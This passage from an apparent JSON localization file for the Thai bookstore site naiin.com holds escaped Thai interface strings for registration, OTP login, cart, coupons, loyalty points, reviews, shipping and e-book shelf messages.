\u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e2d\u0e35\u0e01\u0e04\u0e23\u0e31\u0e49\u0e07\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__reset-password-success&quot;:&quot;\u0e17\u0e33\u0e01\u0e32\u0e23\u0e23\u0e35\u0e40\u0e0b\u0e47\u0e15\u0e23\u0e2b\u0e31\u0e2a\u0e1c\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__register-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__subscribe-email-success&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e01\u0e34\u0e08\u0e01\u0e23\u0e23\u0e21\u0e17\u0e35\u0e48\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e14\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__unsubscribe-email-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e17\u0e33\u0e01\u0e32\u0e23\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e04\u0e33\u0e02\u0e2d\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e01\u0e32\u0e23\u0e23\u0e31\u0e1a\u0e2d\u0e35\u0e40\u0e21\u0e25\u0e02\u0e2d\u0e07\u0e17\u0e48\u0e32\u0e19\u0e08\u0e30\u0e16\u0e39\u0e01\u0e22\u0e01\u0e40\u0e25\u0e34\u0e01\u0e20\u0e32\u0e22\u0e43\u0e19 24 \u0e0a\u0e21.&quot;,&quot;txt__register-naiin-success&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__update-naiin-success&quot;:&quot;\u0e2d\u0e31\u0e1e\u0e40\u0e14\u0e17\u0e02\u0e49\u0e2d\u0e21\u0e39\u0e25\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08&quot;,&quot;txt__register-naiin-success-detail&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e41\u0e08\u0e49\u0e07\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e43\u0e0a\u0e49\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19\u0e01\u0e31\u0e1a\u0e1e\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-success-receive&quot;:&quot;\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e23\u0e31\u0e1a\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1e\u0e34\u0e40\u0e28\u0e29\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c \u0e44\u0e14\u0e49\u0e17\u0e31\u0e19\u0e17\u0e35&quot;,&quot;txt__register-naiin-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__register-naiin-online-title&quot;:&quot;\u0e2a\u0e21\u0e31\u0e04\u0e23\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__check-naiin-members&quot;:&quot;\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__enter-phone-used-registration&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c \u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e43\u0e19\u0e01\u0e32\u0e23\u0e25\u0e07\u0e17\u0e30\u0e40\u0e1a\u0e35\u0e22\u0e19&quot;,&quot;txt__enter-phone-currently-using&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e43\u0e2a\u0e48\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e17\u0e35\u0e48\u0e17\u0e48\u0e32\u0e19\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e43\u0e19\u0e1b\u0e31\u0e08\u0e08\u0e38\u0e1a\u0e31\u0e19&quot;,&quot;txt__or&quot;:&quot;\u0e2b\u0e23\u0e37\u0e2d&quot;,&quot;txt__close&quot;:&quot;\u0e1b\u0e34\u0e14&quot;,&quot;txt__add-promo-code&quot;:&quot;\u0e41\u0e25\u0e01\u0e42\u0e04\u0e49\u0e14\u0e40\u0e1e\u0e34\u0e48\u0e21&quot;,&quot;txt__success&quot;:&quot;\u0e14\u0e33\u0e40\u0e19\u0e34\u0e19\u0e01\u0e32\u0e23\u0e2a\u0e33\u0e40\u0e23\u0e47\u0e08!&quot;,&quot;txt__failed&quot;:&quot;\u0e40\u0e01\u0e34\u0e14\u0e02\u0e49\u0e2d\u0e1c\u0e34\u0e14\u0e1e\u0e25\u0e32\u0e14!&quot;,&quot;txt__thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__shipping-fee&quot;:&quot;\u0e1f\u0e23\u0e35\u0e04\u0e48\u0e32\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__terms-conditions&quot;:&quot;\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19&quot;,&quot;txt__subscribe-naiincom&quot;:&quot;\u0e2a\u0e19\u0e43\u0e08\u0e23\u0e31\u0e1a\u0e02\u0e48\u0e32\u0e27\u0e2a\u0e32\u0e23\u0e41\u0e25\u0e30\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e1b\u0e23\u0e30\u0e42\u0e22\u0e0a\u0e19\u0e4c\u0e08\u0e32\u0e01\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__signin-with-phone&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e19\u0e35\u0e49 \u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e40\u0e02\u0e49\u0e32\u0e2a\u0e39\u0e48\u0e23\u0e30\u0e1a\u0e1a\u0e14\u0e49\u0e27\u0e22\u0e40\u0e1a\u0e2d\u0e23\u0e4c\u0e42\u0e17\u0e23\u0e28\u0e31\u0e1e\u0e17\u0e4c\u0e19\u0e35\u0e49\u0e44\u0e14\u0e49&quot;,&quot;txt__no-billing-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e2d\u0e2d\u0e01\u0e43\u0e1a\u0e40\u0e2a\u0e23\u0e47\u0e08\/\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__no-shipping-address&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e43\u0e19\u0e01\u0e32\u0e23\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__if-company&quot;:&quot;(\u0e16\u0e49\u0e32\u0e21\u0e35 \u0e2a\u0e33\u0e19\u0e31\u0e01\u0e07\u0e32\u0e19\u0e43\u0e2b\u0e0d\u0e48 \u0e2b\u0e23\u0e37\u0e2d \u0e2a\u0e32\u0e02\u0e32 \u0e01\u0e23\u0e38\u0e13\u0e32\u0e23\u0e30\u0e1a\u0e38\u0e43\u0e2b\u0e49\u0e04\u0e23\u0e1a)&quot;,&quot;txt__tax-number&quot;:&quot;\u0e40\u0e25\u0e02\u0e1b\u0e23\u0e30\u0e08\u0e33\u0e15\u0e31\u0e27\u0e1c\u0e39\u0e49\u0e40\u0e2a\u0e35\u0e22\u0e20\u0e32\u0e29\u0e35&quot;,&quot;txt__tax-number-note&quot;:&quot;(\u0e40\u0e25\u0e02\u0e1a\u0e31\u0e15\u0e23\u0e1b\u0e23\u0e30\u0e0a\u0e32\u0e0a\u0e19 13 \u0e2b\u0e25\u0e31\u0e01)&quot;,&quot;txt__display&quot;:&quot;\u0e41\u0e2a\u0e14\u0e07&quot;,&quot;txt--to&quot;:&quot;\u0e16\u0e36\u0e07&quot;,&quot;txt__from&quot;:&quot;\u0e08\u0e32\u0e01&quot;,&quot;txt__item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23&quot;,&quot;txt__review&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__shopping-cart&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e30\u0e01\u0e23\u0e49\u0e32&quot;,&quot;txt__shipping&quot;:&quot;\u0e17\u0e35\u0e48\u0e2d\u0e22\u0e39\u0e48\u0e08\u0e31\u0e14\u0e2a\u0e48\u0e07&quot;,&quot;txt__product-list&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__unit-price&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e15\u0e48\u0e2d\u0e2b\u0e19\u0e48\u0e27\u0e22&quot;,&quot;txt__quantity&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19&quot;,&quot;txt__amount&quot;:&quot;\u0e23\u0e32\u0e04\u0e32\u0e23\u0e27\u0e21&quot;,&quot;txt__baht&quot;:&quot;\u0e1a\u0e32\u0e17&quot;,&quot;txt__rights&quot;:&quot;\u0e2a\u0e34\u0e17\u0e18\u0e34\u0e4c&quot;,&quot;txt__balance&quot;:&quot;\u0e04\u0e07\u0e40\u0e2b\u0e25\u0e37\u0e2d&quot;,&quot;txt__apply-discount-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__apply-coupon-code&quot;:&quot;\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__coupon-code-description&quot;:&quot;\u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02&quot;,&quot;txt__coupon-code&quot;:&quot;\u0e04\u0e39\u0e1b\u0e2d\u0e07\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__code-period&quot;:&quot;\u0e23\u0e30\u0e22\u0e30\u0e40\u0e27\u0e25\u0e32\u0e43\u0e0a\u0e49\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__apply-point&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e2a\u0e30\u0e2a\u0e21 (Naiin points)&quot;,&quot;txt__you-have&quot;:&quot;\u0e04\u0e38\u0e13\u0e21\u0e35 &quot;,&quot;txt__points&quot;:&quot;\u0e04\u0e30\u0e41\u0e19\u0e19&quot;,&quot;txt__use&quot;:&quot;\u0e43\u0e0a\u0e49\u0e44\u0e1b&quot;,&quot;txt__received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__discount-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e2a\u0e48\u0e27\u0e19\u0e25\u0e14&quot;,&quot;txt__not-accept-get-gift&quot;:&quot;\u0e44\u0e21\u0e48\u0e23\u0e31\u0e1a\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__free-gift&quot;:&quot;\u0e02\u0e2d\u0e07\u0e41\u0e16\u0e21&quot;,&quot;txt__file-for-download&quot;:&quot;\u0e44\u0e1f\u0e25\u0e4c\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e14\u0e32\u0e27\u0e19\u0e4c\u0e42\u0e2b\u0e25\u0e14&quot;,&quot;txt__save&quot;:&quot;\u0e25\u0e14&quot;,&quot;txt__saved&quot;:&quot;\u0e25\u0e14\u0e44\u0e1b&quot;,&quot;txt__above&quot;:&quot;\u0e02\u0e36\u0e49\u0e19\u0e44\u0e1b&quot;,&quot;txt__yourname&quot;:&quot;\u0e04\u0e38\u0e13&quot;,&quot;txt__number-of-pages&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14&quot;,&quot;txt__file-size&quot;:&quot;\u0e02\u0e19\u0e32\u0e14\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__file-type&quot;:&quot;\u0e1b\u0e23\u0e30\u0e40\u0e20\u0e17\u0e44\u0e1f\u0e25\u0e4c&quot;,&quot;txt__softcover&quot;:&quot;\u0e1b\u0e01\u0e2d\u0e48\u0e2d\u0e19&quot;,&quot;txt__hardcover&quot;:&quot;\u0e1b\u0e01\u0e41\u0e02\u0e47\u0e07&quot;,&quot;txt__weight&quot;:&quot;\u0e19\u0e49\u0e33\u0e2b\u0e19\u0e31\u0e01&quot;,&quot;txt__barcode&quot;:&quot;\u0e1a\u0e32\u0e23\u0e4c\u0e42\u0e04\u0e49\u0e14&quot;,&quot;txt__pages&quot;:&quot;\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__previous-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32&quot;,&quot;txt__next-item&quot;:&quot;\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e16\u0e31\u0e14\u0e44\u0e1b&quot;,&quot;txt__low-stock&quot;:&quot;\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e40\u0e2b\u0e25\u0e37\u0e2d\u0e19\u0e49\u0e2d\u0e22&quot;,&quot;txt__available-stock&quot;:&quot;\u0e21\u0e35\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__amount-points-received&quot;:&quot;\u0e08\u0e33\u0e19\u0e27\u0e19\u0e04\u0e30\u0e41\u0e19\u0e19\u0e17\u0e35\u0e48\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a&quot;,&quot;txt__customer-reviews&quot;:&quot;\u0e23\u0e35\u0e27\u0e34\u0e27\u0e08\u0e32\u0e01\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32&quot;,&quot;txt__no-reviews&quot;:&quot;\u0e22\u0e31\u0e07\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e35\u0e27\u0e34\u0e27&quot;,&quot;txt__confirm-clear-cart&quot;:&quot;\u0e04\u0e38\u0e13\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e25\u0e1a\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e43\u0e19\u0e15\u0e23\u0e30\u0e01\u0e23\u0e49\u0e32\u0e17\u0e31\u0e49\u0e07\u0e2b\u0e21\u0e14\u0e43\u0e0a\u0e48\u0e2b\u0e23\u0e37\u0e2d\u0e44\u0e21\u0e48?&quot;,&quot;txt__naiin-store-member&quot;:&quot;\u0e2a\u0e21\u0e32\u0e0a\u0e34\u0e01\u0e23\u0e49\u0e32\u0e19\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c&quot;,&quot;txt__receive-OTP&quot;:&quot;\u0e23\u0e31\u0e1a\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__request-new-OTP&quot;:&quot;\u0e02\u0e2d\u0e23\u0e2b\u0e31\u0e2a\u0e43\u0e2b\u0e21\u0e48&quot;,&quot;txt__enter-OTP&quot;:&quot;\u0e43\u0e2a\u0e48\u0e23\u0e2b\u0e31\u0e2a OTP&quot;,&quot;txt__after-review-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32 \u0e17\u0e32\u0e07\u0e17\u0e35\u0e21\u0e07\u0e32\u0e19\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e15\u0e23\u0e27\u0e08\u0e2a\u0e2d\u0e1a &lt;br\/&gt;\u0e41\u0e25\u0e30\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e23\u0e35\u0e27\u0e34\u0e27\u0e1c\u0e48\u0e32\u0e19\u0e2b\u0e25\u0e31\u0e01\u0e40\u0e01\u0e13\u0e11\u0e4c\u0e01\u0e32\u0e23\u0e23\u0e35\u0e27\u0e34\u0e27\u0e41\u0e25\u0e49\u0e27 \u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e08\u0e30\u0e23\u0e35\u0e1a\u0e40\u0e1c\u0e22\u0e41\u0e1e\u0e23\u0e48\u0e23\u0e35\u0e27\u0e34\u0e27\u0e43\u0e2b\u0e49\u0e40\u0e23\u0e47\u0e27\u0e17\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__after-rate-product&quot;:&quot;\u0e19\u0e49\u0e2d\u0e07\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c\u0e02\u0e2d\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e19\u0e31\u0e01\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e33\u0e2b\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e43\u0e2b\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e04\u0e23\u0e31\u0e1a&quot;,&quot;txt__review--quicktext-01&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e40\u0e19\u0e37\u0e49\u0e2d\u0e2b\u0e32\u0e14\u0e35&quot;,&quot;txt__review--quicktext-02&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e2d\u0e48\u0e32\u0e19\u0e2a\u0e19\u0e38\u0e01&quot;,&quot;txt__review--quicktext-03&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e19\u0e30\u0e19\u0e33\u0e15\u0e48\u0e2d&quot;,&quot;txt__review--quicktext-04&quot;:&quot;\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e04\u0e38\u0e49\u0e21\u0e04\u0e48\u0e32\u0e01\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e2d\u0e48\u0e32\u0e19&quot;,&quot;txt__inform-payment-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__inform-payment-thankyou&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e01\u0e32\u0e23\u0e41\u0e08\u0e49\u0e07\u0e42\u0e2d\u0e19\u0e40\u0e07\u0e34\u0e19\u0e40\u0e23\u0e35\u0e22\u0e1a\u0e23\u0e49\u0e2d\u0e22\u0e41\u0e25\u0e49\u0e27 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__contactus-check-guest&quot;:&quot;\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e07\u0e0a\u0e37\u0e48\u0e2d\u0e40\u0e02\u0e49\u0e32\u0e43\u0e0a\u0e49\u0e01\u0e48\u0e2d\u0e19\u0e15\u0e34\u0e14\u0e15\u0e48\u0e2d\u0e2b\u0e23\u0e37\u0e2d\u0e23\u0e49\u0e2d\u0e07\u0e40\u0e23\u0e35\u0e22\u0e19 \u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e04\u0e48\u0e30&quot;,&quot;txt__terms-conditions-thankyou&quot;:&quot;\u0e02\u0e2d\u0e1a\u0e04\u0e38\u0e13\u0e17\u0e35\u0e48\u0e22\u0e2d\u0e21\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e15\u0e01\u0e25\u0e07 \/ \u0e40\u0e07\u0e37\u0e48\u0e2d\u0e19\u0e44\u0e02\u0e01\u0e32\u0e23\u0e43\u0e0a\u0e49\u0e07\u0e32\u0e19\u0e01\u0e31\u0e1a\u0e40\u0e27\u0e47\u0e1a\u0e44\u0e0b\u0e15\u0e4c\u0e19\u0e32\u0e22\u0e2d\u0e34\u0e19\u0e17\u0e23\u0e4c www.naiin.com&quot;,&quot;txt__contactus-success&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e02\u0e49\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e08\u0e32\u0e01\u0e17\u0e48\u0e32\u0e19\u0e41\u0e25\u0e49\u0e27 \u0e17\u0e32\u0e07\u0e40\u0e23\u0e32\u0e08\u0e30\u0e15\u0e2d\u0e1a\u0e01\u0e25\u0e31\u0e1a\u0e20\u0e32\u0e22\u0e43\u0e19 1-2 \u0e27\u0e31\u0e19\u0e17\u0e33\u0e01\u0e32\u0e23&quot;,&quot;txt__account&quot;:&quot;\u0e1a\u0e31\u0e0d\u0e0a\u0e35\u0e1c\u0e39\u0e49\u0e43\u0e0a\u0e49&quot;,&quot;txt__please-select&quot;:&quot;--- \u0e01\u0e23\u0e38\u0e13\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 ---&quot;,&quot;txt__point-received&quot;:&quot;\u0e44\u0e14\u0e49\u0e23\u0e31\u0e1a\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__point-used&quot;:&quot;\u0e43\u0e0a\u0e49\u0e04\u0e30\u0e41\u0e19\u0e19\u0e08\u0e32\u0e01\u0e43\u0e1a\u0e2a\u0e31\u0e48\u0e07\u0e0b\u0e37\u0e49\u0e2d\u0e40\u0e25\u0e02\u0e17\u0e35\u0e48&quot;,&quot;txt__review_now&quot;:&quot;\u0e40\u0e21\u0e37\u0e48\u0e2d\u0e2a\u0e31\u0e01\u0e04\u0e23\u0e39\u0e48&quot;,&quot;txt__review_second_ago&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_minute_ago&quot;:&quot;\u0e19\u0e32\u0e17\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_hour_ago&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_day_ago&quot;:&quot;\u0e27\u0e31\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_month_ago&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__review_year_ago&quot;:&quot;\u0e1b\u0e35\u0e17\u0e35\u0e48\u0e41\u0e25\u0e49\u0e27&quot;,&quot;txt__second&quot;:&quot;\u0e27\u0e34\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__minute&quot;:&quot;\u0e19\u0e32\u0e17\u0e35&quot;,&quot;txt__hour&quot;:&quot;\u0e0a\u0e31\u0e48\u0e27\u0e42\u0e21\u0e07&quot;,&quot;txt__day&quot;:&quot;\u0e27\u0e31\u0e19&quot;,&quot;txt__month&quot;:&quot;\u0e40\u0e14\u0e37\u0e2d\u0e19&quot;,&quot;txt__year&quot;:&quot;\u0e1b\u0e35&quot;,&quot;txt__expires&quot;:&quot;\u0e2b\u0e21\u0e14\u0e40\u0e27\u0e25\u0e32&quot;,&quot;txt__no-cart&quot;:&quot;\u0e44\u0e21\u0e48\u0e21\u0e35\u0e23\u0e32\u0e22\u0e01\u0e32\u0e23\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32&quot;,&quot;txt__add_ebookshelf&quot;:&quot;\u0e40\u0e1e\u0e34\u0e48\u0e21 E-Book \u0e40\u0e02\u0e49\u0e32\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d\u0e41\u0e25\u0e49\u0e27!&quot;,&quot;txt__goto_bookshelf&quot;:&quot;\u0e44\u0e1b\u0e0a\u0e31\u0e49\u0e19\u0e2b\u0e19\u0e31\u0e07\u0e2a\u0e37\u0e2d&quot;,&quot;txt__book-expires&quot;:&quot;\u0e2d\u0e48\u0e32\u0e19\u0e1f\u0e23\u0e35\u0e44\u0e14\u0e49\u0e16\u0e36\u0e07&quot;,&quot;txt__can-read-ebook-on&quot;:&quot;\u0e2a\u0e32\u0e21\u0e32\u0e23\u0e16\u0e2d\u0e48\u0e32\u0e19\u0e2d\u0e35\u0e1a\u0e38\u0e4a\u0e01\u0e44\u0e14\u0e49\u0e17\u0e35\u0e48\u0e41\u0e2d\u0e1b\u0e1e\u0e25\u0e34\u0e40\u0e04\u0e0a\u0e31\u0e48\u0e19 Naiin \u0e2b\u0e23\u0e37\u0e2d Naiin Reader&quot;,&quot;txt__note-e-receipt&quot;:&quot;**\u0e01\u0e23\u0e13\u0e35\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e15\u0e49\u0e2d\u0e07\u0e01\u0e32\u0e23\u0e43\u0e1a\u0e01\u0e33\u0e01\u0e31\u0e1a\u0e20\u0e32\u0e29\u0e35\u0e40\u0e1e\u0e37\u0e48\u0e2d\u0e43\u0e0a\u0e49\u0e25\u0e14\u0e2b\u0e22\u0e48\u0e2d\u0e19\u0e20\u0e32\u0e29\u0e35\u0e15\u0e32\u0e21\u0e21\u0e32\u0e15\u0e23\u0e32\u0e01\u0e32\u0e23\u0e02\u0e2d\u0e07\u0e23\u0e31\u0e10\u0e1a\u0e32\u0e25 \u0e02\u0e2d\u0e04\u0e27\u0e32\u0e21\u0e01\u0e23\u0e38\u0e13\u0e32\u0e25\u0e39\u0e01\u0e04\u0e49\u0e32\u0e40\u0e25\u0e37\u0e2d\u0e01 